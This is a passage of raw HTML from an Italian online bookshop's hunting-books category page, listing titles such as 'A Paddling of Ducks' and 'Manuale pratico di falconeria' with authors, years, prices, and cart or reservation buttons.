                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    9,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbW9udGFnbmEtZWQtZXNjdXJzaW9uaS9jYWNjaWEuaHRtbD9kaXI9YXNjJmFtcDtvcmRlcj1wcmljZQ,,/product/689766/form_key/0UCBYZktrMoaKfMP/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/a-paddling-of-ducks.html"
                                       title="A PADDLING OF DUCKS"
                                       class="product-image">
                                                                                <img id="product-collection-image-689745"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="A PADDLING OF DUCKS"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/a-paddling-of-ducks.html"
                                           title="A PADDLING OF DUCKS">
                                            A PADDLING OF DUCKS                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RIPLEH                                         (1959)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    12,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    11,40 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="689745"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="A PADDLING OF DUCKS"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RIPLEH"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1959"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/the-young-shot.html"
                                       title="THE YOUNG SHOT"
                                       class="product-image">
                                                                                <img id="product-collection-image-689762"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="THE YOUNG SHOT"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/the-young-shot.html"
                                           title="THE YOUNG SHOT">
                                            THE YOUNG SHOT                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        SEDGWICK, N.                                         (1958)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    12,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    11,40 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbW9udGFnbmEtZWQtZXNjdXJzaW9uaS9jYWNjaWEuaHRtbD9kaXI9YXNjJmFtcDtvcmRlcj1wcmljZQ,,/product/689762/form_key/0UCBYZktrMoaKfMP/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/the-game-shot-s-vade-mecum.html"
                                       title="THE GAME SHOT S VADE MECUM"
                                       class="product-image">
                                                                                <img id="product-collection-image-689771"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="THE GAME SHOT S VADE MECUM"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/the-game-shot-s-vade-mecum.html"
                                           title="THE GAME SHOT S VADE MECUM">
                                            THE GAME SHOT S VADE MECUM                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        BRANDER, M.                                         (1965)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    12,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    11,40 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbW9udGFnbmEtZWQtZXNjdXJzaW9uaS9jYWNjaWEuaHRtbD9kaXI9YXNjJmFtcDtvcmRlcj1wcmljZQ,,/product/689771/form_key/0UCBYZktrMoaKfMP/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/la-caccia-in-italia.html"
                                       title="LA CACCIA IN ITALIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-688241"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="LA CACCIA IN ITALIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/la-caccia-in-italia.html"
                                           title="LA CACCIA IN ITALIA">
                                            LA CACCIA IN ITALIA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        BASSILANA                                         (1988)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    14,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    13,30 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="688241"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LA CACCIA IN ITALIA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="BASSILANA"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1988"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/plaisirs-de-la-chasse.html"
                                       title="PLAISIRS DE LA CHASSE"
                                       class="product-image">
                                                                                <img id="product-collection-image-1010783"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="PLAISIRS DE LA CHASSE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/plaisirs-de-la-chasse.html"
                                           title="PLAISIRS DE LA CHASSE">
                                            PLAISIRS DE LA CHASSE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        DE CHIMAY, J.                                         (1960)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    15,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    14,25 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbW9udGFnbmEtZWQtZXNjdXJzaW9uaS9jYWNjaWEuaHRtbD9kaXI9YXNjJmFtcDtvcmRlcj1wcmljZQ,,/product/1010783/form_key/0UCBYZktrMoaKfMP/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/saper-cacciare.html"
                                       title="SAPER CACCIARE"
                                       class="product-image">
                                                                                <img id="product-collection-image-687767"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="SAPER CACCIARE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/saper-cacciare.html"
                                           title="SAPER CACCIARE">
                                            SAPER CACCIARE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        UGOLINI, L.                                         (1966)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    16,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    15,20 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="687767"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="SAPER CACCIARE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="UGOLINI, L."/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1966"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/my-gun-and-i.html"
                                       title="MY GUN AND I"
                                       class="product-image">
                                                                                <img id="product-collection-image-1011382"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="MY GUN AND I"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/my-gun-and-i.html"
                                           title="MY GUN AND I">
                                            MY GUN AND I                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        CAREY, L.                                         (1933)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    16,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    15,20 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1011382"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="MY GUN AND I"/>
                                                            <input type="hidden" name="autore"
                                                                   value="CAREY, L."/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1933"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/hunting-the-long-tailed-bird.html"
                                       title="HUNTING THE LONG-TAILED BIRD"
                                       class="product-image">
                                                                                <img id="product-collection-image-1011385"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="HUNTING THE LONG-TAILED BIRD"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/hunting-the-long-tailed-bird.html"
                                           title="HUNTING THE LONG-TAILED BIRD">
                                            HUNTING THE LONG-TAILED BIRD                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        BELL, B.                                         (1975)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    16,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    15,20 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbW9udGFnbmEtZWQtZXNjdXJzaW9uaS9jYWNjaWEuaHRtbD9kaXI9YXNjJmFtcDtvcmRlcj1wcmljZQ,,/product/1011385/form_key/0UCBYZktrMoaKfMP/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/manuale-pratico-di-falconeria.html"
                                       title="MANUALE PRATICO DI FALCONERIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-946472"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/M/A/MANUALE_PRATICO_DI_FALCONERIA_11.jpg"
                                             alt="MANUALE PRATICO DI FALCONERIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/manuale-pratico-di-falconeria.html"
                                           title="MANUALE PRATICO DI FALCONERIA">
                                            MANUALE PRATICO DI FALCONERIA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        BARONE GIANLUCA - GALLI ALESSIO - SCARFIELLO LETIZ                                         (2009)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    19,50 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    18,53 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="946472"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="MANUALE PRATICO DI FALCONERIA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="BARONE GIANLUCA - GALLI ALESSIO - SCARFIELLO LETIZ"/>
                                                            <input type="hidden" name="editore"
                                                                   value="EDITORIALE OLIMPIA"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2009"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/itinerari-e-corrispondenze-di-caccia.html"
                                       title="ITINERARI E CORRISPONDENZE DI CACCIA"
                                       class="product-image">
                                                                                <img id="product-collection-image-686074"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="ITINERARI E CORRISPONDENZE DI CACCIA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/itinerari-e-corrispondenze-di-caccia.html"
                                           title="ITINERARI E CORRISPONDENZE DI CACCIA">
                                            ITINERARI E CORRISPONDENZE DI ...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        PONCE DE LEON                                         (1976)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    20,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    19,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="686074"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ITINERARI E CORRISPONDENZE DI CACCIA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="PONCE DE LEON"/>
                                                            <input type="hidden" name="editore"
                                                                   value="RUSCONI LIBRI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1976"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/la-selvaggina-parte-quinta-gli-anatidi.html"
                                       title="LA SELVAGGINA PARTE QUINTA GLI ANATIDI"
                                       class="product-image">
                                                                                <img id="product-collection-image-688582"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="LA SELVAGGINA PARTE QUINTA GLI ANATIDI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/la-selvaggina-parte-quinta-gli-anatidi.html"
                                           title="LA SELVAGGINA PARTE QUINTA GLI ANATIDI">
                                            LA SELVAGGINA PARTE QUINTA GLI...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        DRESBACH                                         (1966)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    20,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    19,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="688582"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LA SELVAGGINA PARTE QUINTA GLI ANATIDI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="DRESBACH"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1966"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia/caccia-al-cinghiale.html"
                                       title="CACCIA AL CINGHIALE"
                                       class="product-image">
                                                                                <img id="product-collection-image-1009039"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/c/a/cac_23.jpg"
